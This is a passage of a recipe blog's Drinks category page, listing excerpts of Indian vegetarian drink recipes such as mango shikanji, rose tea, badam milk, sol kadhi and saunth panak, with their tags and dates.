1 tsp Roasted &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/plum-panna-plum-juice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/fruit-juice" rel="tag">Fruit Juice</a>, <a href="https://www.itslife.in/tag/healthy-drink" rel="tag">Healthy Drink</a>, <a href="https://www.itslife.in/tag/low-calorie-drink" rel="tag">Low calorie drink</a>, <a href="https://www.itslife.in/tag/plum-juice" rel="tag">Plum Juice</a>, <a href="https://www.itslife.in/tag/plum-panna" rel="tag">Plum Panna</a></span></p></footer></article><article class="post-49163 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-lemonade tag-mango-juice tag-mango-shikanji-recipe tag-panaka tag-rama-navami-recipe tag-sherbat tag-thirst-quencher entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/mango-shikanji-recipe-mango-juice">Mango Shikanji Recipe &#8211; Mango Juice</a></h2>
<p class="entry-meta"><time class="entry-time">April 9, 2022</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/mango-shikanji-recipe-mango-juice#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/mango-shikanji-recipe-mango-juice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2022/04/Mango-Shikanji-266x160.jpg" class="alignleft post-image entry-image" alt="Mango Shikanji" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2022/04/Mango-Shikanji-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2022/04/Mango-Shikanji-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Tomorrow is Rama Navami and it is a practice to offer Juice and Kosambari (salad) to Lord Rama and distribute among friends and family members.&nbsp; Here is a delicious recipe using ripe &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/mango-shikanji-recipe-mango-juice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/lemonade" rel="tag">Lemonade</a>, <a href="https://www.itslife.in/tag/mango-juice" rel="tag">Mango Juice</a>, <a href="https://www.itslife.in/tag/mango-shikanji-recipe" rel="tag">Mango Shikanji Recipe</a>, <a href="https://www.itslife.in/tag/panaka" rel="tag">panaka</a>, <a href="https://www.itslife.in/tag/rama-navami-recipe" rel="tag">Rama Navami Recipe</a>, <a href="https://www.itslife.in/tag/sherbat" rel="tag">Sherbat</a>, <a href="https://www.itslife.in/tag/thirst-quencher" rel="tag">Thirst Quencher</a></span></p></footer></article><article class="post-49037 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-apple-juice tag-cucumber-juice tag-drinks tag-fruit-juice tag-healthy-drink tag-low-calorie-drink tag-watermelon-cucumber-apple-splash tag-watermelon-juice entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/watermelon-cucumber-apple-splash">Watermelon Cucumber Apple Splash</a></h2>
<p class="entry-meta"><time class="entry-time">March 5, 2022</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/watermelon-cucumber-apple-splash#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/watermelon-cucumber-apple-splash" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2022/03/Watermelon-Cucumber-Apple-Splash-266x160.jpg" class="alignleft post-image entry-image" alt="Watermelon Cucumber Apple Splash" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2022/03/Watermelon-Cucumber-Apple-Splash-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2022/03/Watermelon-Cucumber-Apple-Splash-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Spring is in the air and the colorful fruits and vegetables in the market add a dash of color.&nbsp; A cool drink is always welcome during this time of the year. Watermelon Cucumber Apple Splash is &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/watermelon-cucumber-apple-splash" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/apple-juice" rel="tag">Apple juice</a>, <a href="https://www.itslife.in/tag/cucumber-juice" rel="tag">Cucumber Juice</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/fruit-juice" rel="tag">Fruit Juice</a>, <a href="https://www.itslife.in/tag/healthy-drink" rel="tag">Healthy Drink</a>, <a href="https://www.itslife.in/tag/low-calorie-drink" rel="tag">Low calorie drink</a>, <a href="https://www.itslife.in/tag/watermelon-cucumber-apple-splash" rel="tag">Watermelon Cucumber Apple Splash</a>, <a href="https://www.itslife.in/tag/watermelon-juice" rel="tag">Watermelon Juice</a></span></p></footer></article><article class="post-43495 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-beverage tag-drinks tag-gulabi-chai tag-indian-chai tag-rose-tea entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/rose-tea-recipe">Rose Tea Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">July 9, 2019</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/rose-tea-recipe#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/rose-tea-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2019/07/Rose-Tea-266x160.jpg" class="alignleft post-image entry-image" alt="Rose Tea" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2019/07/Rose-Tea-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2019/07/Rose-Tea-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>This aromatic tea is prepared using dry aromatic rose petals.

Time required: 5 minutes



Ingredients:
1tbsp Tea Powder
1tbsp Aromatic dried rose petals



Method:
Add Tea Powder and the &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/rose-tea-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/beverage" rel="tag">Beverage</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/gulabi-chai" rel="tag">Gulabi Chai</a>, <a href="https://www.itslife.in/tag/indian-chai" rel="tag">Indian Chai</a>, <a href="https://www.itslife.in/tag/rose-tea" rel="tag">Rose Tea</a></span></p></footer></article><article class="post-40190 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-healthy-drink tag-kesar-badam-pista-milk-shake tag-milk-shake-recipe tag-saffron-almond-pistachios-milkshake-recipe tag-summer-drink tag-thandai-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/kesar-badam-pista-milk-shake">Kesar Badam Pista Milk Shake &#8211; Saffron Almond Pistachios Milkshake Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">April 24, 2018</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/kesar-badam-pista-milk-shake#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/kesar-badam-pista-milk-shake" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2018/04/Kesar-Badam-Pista-Milk-Shake-266x160.jpg" class="alignleft post-image entry-image" alt="Kesar Badam Pista Milk Shake" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2018/04/Kesar-Badam-Pista-Milk-Shake-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2018/04/Kesar-Badam-Pista-Milk-Shake-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Kesar Badam Pista Milk Shake is a refreshing drink during summer and is also extremely filling. You can serve the glass of drink with a scoop of ice-cream. Children will gulp it down without fuss and &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/kesar-badam-pista-milk-shake" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/healthy-drink" rel="tag">Healthy Drink</a>, <a href="https://www.itslife.in/tag/kesar-badam-pista-milk-shake" rel="tag">Kesar Badam Pista Milk Shake</a>, <a href="https://www.itslife.in/tag/milk-shake-recipe" rel="tag">Milk Shake Recipe</a>, <a href="https://www.itslife.in/tag/saffron-almond-pistachios-milkshake-recipe" rel="tag">Saffron Almond Pistachios Milkshake Recipe</a>, <a href="https://www.itslife.in/tag/summer-drink" rel="tag">Summer drink</a>, <a href="https://www.itslife.in/tag/thandai-recipe" rel="tag">Thandai Recipe</a></span></p></footer></article><article class="post-37326 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-healthy-drink tag-vegetable-and-fruit-juice tag-vitamin-drink entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/vegetable-fruit-juice">Vegetable and Fruit Juice</a></h2>
<p class="entry-meta"><time class="entry-time">June 30, 2017</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/vegetable-fruit-juice#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/vegetable-fruit-juice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2017/06/Vegetable-and-Fruit-Juice-266x160.jpg" class="alignleft post-image entry-image" alt="Vegetable and Fruit Juice" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2017/06/Vegetable-and-Fruit-Juice-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2017/06/Vegetable-and-Fruit-Juice-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Vegetable and Fruit Juice is packed with nutrients and vitamins. A glass of this everyday can keep many ailments at bay!

Time required: 10 Minutes



Ingredients:
1 Beetroot, Peeled and &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/vegetable-fruit-juice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/healthy-drink" rel="tag">Healthy Drink</a>, <a href="https://www.itslife.in/tag/vegetable-and-fruit-juice" rel="tag">Vegetable and Fruit Juice</a>, <a href="https://www.itslife.in/tag/vitamin-drink" rel="tag">Vitamin Drink</a></span></p></footer></article><article class="post-25992 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-date-and-banana-milkshake tag-dates-recipe tag-drinks tag-milkshake-recipe tag-nutritious-drink entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/date-banana-milkshake">Date and Banana Milkshake</a></h2>
<p class="entry-meta"><time class="entry-time">August 23, 2016</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/date-banana-milkshake#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/date-banana-milkshake" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/08/Date-and-Banana-Milkshake-266x160.jpg" class="alignleft post-image entry-image" alt="Date and Banana Milkshake" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/08/Date-and-Banana-Milkshake-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/08/Date-and-Banana-Milkshake-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Date and banana milkshake is nutritious and lip smacking drink.

Time required: 5 Minutes



Ingredients:
2 Glasses of Milk
8 - 10 Dates, deseeded
2 Small Banana, Peeled and chopped
2 tbsp &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/date-banana-milkshake" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/date-and-banana-milkshake" rel="tag">Date and Banana Milkshake</a>, <a href="https://www.itslife.in/tag/dates-recipe" rel="tag">Dates Recipe</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/milkshake-recipe" rel="tag">Milkshake Recipe</a>, <a href="https://www.itslife.in/tag/nutritious-drink" rel="tag">Nutritious Drink</a></span></p></footer></article><article class="post-25707 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-badam-milk tag-cold-badam-milk tag-drinks tag-healthy-drink tag-hot-badam-milk tag-summer-drink entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/badam-milk">Badam Milk &#8211; Flavored Almond Milk Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">June 5, 2016</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/badam-milk#comments">1 Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/badam-milk" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/06/Badam-Milk-266x160.jpg" class="alignleft post-image entry-image" alt="Badam Milk" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/06/Badam-Milk-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/06/Badam-Milk-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>When growing up having Badam Milk in the evening was a rare treat!&nbsp; Krishna Bakery in Mysore used to serve delicious cold Badam Milk with slivers of Badam (Almond) floating on top.

Time &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/badam-milk" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/badam-milk" rel="tag">Badam Milk</a>, <a href="https://www.itslife.in/tag/cold-badam-milk" rel="tag">Cold Badam Milk</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/healthy-drink" rel="tag">Healthy Drink</a>, <a href="https://www.itslife.in/tag/hot-badam-milk" rel="tag">Hot Badam Milk</a>, <a href="https://www.itslife.in/tag/summer-drink" rel="tag">Summer drink</a></span></p></footer></article><article class="post-25600 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-aamsol-drink tag-drinks tag-juice tag-kokum-coconut-milk-drink-recipe tag-kokum-drink tag-refreshing-coconut-drink tag-sol-kadhi tag-summer-drink entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/sol-kadhi">Sol Kadhi &#8211; Kokum Coconut Milk Drink Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">May 5, 2016</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/sol-kadhi#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/sol-kadhi" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/05/Sol-Kadhi-266x160.jpg" class="alignleft post-image entry-image" alt="Sol Kadhi" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/05/Sol-Kadhi-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/05/Sol-Kadhi-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Sol Kadhi is a refreshing drink prepared using Kokum fruit and Coconut milk. Kocolada!

Cuisine: Konkani
Time Required: 10 Minutes + Soaking time



Ingredients:
2 Cups Coconut Milk
1 Cup &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/sol-kadhi" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/aamsol-drink" rel="tag">Aamsol Drink</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/juice" rel="tag">Juice</a>, <a href="https://www.itslife.in/tag/kokum-coconut-milk-drink-recipe" rel="tag">Kokum Coconut Milk Drink Recipe</a>, <a href="https://www.itslife.in/tag/kokum-drink" rel="tag">Kokum drink</a>, <a href="https://www.itslife.in/tag/refreshing-coconut-drink" rel="tag">Refreshing Coconut Drink</a>, <a href="https://www.itslife.in/tag/sol-kadhi" rel="tag">Sol Kadhi</a>, <a href="https://www.itslife.in/tag/summer-drink" rel="tag">Summer drink</a></span></p></footer></article><article class="post-25592 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-cool-drink tag-drinks tag-fruit-juice tag-juice-recipe tag-kiwi-juice tag-low-calorie-drink entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/kiwi-juice">Kiwi Juice</a></h2>
<p class="entry-meta"><time class="entry-time">April 29, 2016</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/kiwi-juice#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/kiwi-juice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/04/Kiwi-Juice-266x160.jpg" class="alignleft post-image entry-image" alt="Kiwi Juice" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/04/Kiwi-Juice-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/04/Kiwi-Juice-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Kiwi Juice is a refreshing drink to beat the summer heat!

Time Required: 5 Minutes



Ingredients:
2 - 3 Kiwi Fruit
4 - 6 spoons of Sugar or 3 Sugar free pellets
A pinch of &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/kiwi-juice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/cool-drink" rel="tag">Cool Drink</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/fruit-juice" rel="tag">Fruit Juice</a>, <a href="https://www.itslife.in/tag/juice-recipe" rel="tag">Juice Recipe</a>, <a href="https://www.itslife.in/tag/kiwi-juice" rel="tag">Kiwi Juice</a>, <a href="https://www.itslife.in/tag/low-calorie-drink" rel="tag">Low calorie drink</a></span></p></footer></article><article class="post-24365 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-avocado-juice tag-avocado-pineapple-juice tag-butter-fruit-juice tag-drinks tag-fruit-juice tag-pineapple-juice tag-thirst-quenchers entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/avocado-pineapple-juice">Avocado Pineapple Juice</a></h2>
<p class="entry-meta"><time class="entry-time">August 23, 2015</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/avocado-pineapple-juice#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/avocado-pineapple-juice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/08/Avocado-Pineapple-Juice-266x160.jpg" class="alignleft post-image entry-image" alt="Avocado Pineapple Juice" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/08/Avocado-Pineapple-Juice-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/08/Avocado-Pineapple-Juice-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>You will find a bounty of Avocado in the market as it is raining in the coastal and hilly regions.  Avocado Pineapple Juice is  very easy to make but an unusual refreshing drink.

Time Required: 10 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/avocado-pineapple-juice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/avocado-juice" rel="tag">Avocado Juice</a>, <a href="https://www.itslife.in/tag/avocado-pineapple-juice" rel="tag">Avocado Pineapple Juice</a>, <a href="https://www.itslife.in/tag/butter-fruit-juice" rel="tag">Butter Fruit Juice</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/fruit-juice" rel="tag">Fruit Juice</a>, <a href="https://www.itslife.in/tag/pineapple-juice" rel="tag">Pineapple Juice</a>, <a href="https://www.itslife.in/tag/thirst-quenchers" rel="tag">Thirst Quenchers</a></span></p></footer></article><article class="post-24163 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-masala-soda tag-refreshing-cool-drink tag-salt-lime-soda tag-sweet-lime-soda entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/masala-soda">Masala Soda</a></h2>
<p class="entry-meta"><time class="entry-time">July 11, 2015</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/masala-soda#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/masala-soda" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/07/Masala-Soda1-266x160.png" class="alignleft post-image entry-image" alt="Masala Soda" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/07/Masala-Soda1-266x160.png 266w, https://www.itslife.in/wp-content/uploads/2015/07/Masala-Soda1-600x360.png 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Masala soda is best served with Punjabi food.  It is good for digestion and also to quench the thirst.

Time Required: 5 Minutes



Ingredients:
Juice of 1 Lemon
1 bottle plain Soda or Coke or &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/masala-soda" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/masala-soda" rel="tag">Masala Soda</a>, <a href="https://www.itslife.in/tag/refreshing-cool-drink" rel="tag">Refreshing Cool Drink</a>, <a href="https://www.itslife.in/tag/salt-lime-soda" rel="tag">Salt Lime Soda</a>, <a href="https://www.itslife.in/tag/sweet-lime-soda" rel="tag">Sweet Lime Soda</a></span></p></footer></article><article class="post-23537 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-dry-ginger-drink tag-ginger-juice tag-panaka tag-rama-navami tag-saunth-panak tag-shunti-juice tag-shunti-panaka entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/saunth-panak">Saunth Panak &#8211; Dry Ginger Drink &#8211; Shunti Panaka</a></h2>
<p class="entry-meta"><time class="entry-time">March 27, 2015</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/saunth-panak#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/saunth-panak" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/03/Saunth-Panak-266x160.jpg" class="alignleft post-image entry-image" alt="Saunth Panak" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/03/Saunth-Panak-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/03/Saunth-Panak-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>In Maharashtra, during Rama Navami, Saunth Panak a drink is prepared using Dry Ginger and Jaggery to distribute among friends.

Cuisine: Maharashtra

